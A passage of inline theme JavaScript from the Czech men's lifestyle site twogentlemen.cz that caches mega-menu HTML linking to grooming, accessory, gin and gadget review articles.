block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "11";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" 